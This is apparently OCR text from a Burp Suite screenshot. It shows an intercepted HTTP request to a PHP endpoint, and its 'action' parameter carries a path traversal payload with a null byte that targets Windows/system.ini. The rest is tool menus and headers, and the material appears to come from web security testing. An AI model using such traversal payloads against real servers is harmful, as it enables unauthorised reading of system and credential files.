 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http: 80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /action/action2.php?action=../../../../../../Windows/system.ini%00 HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:/ /action/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches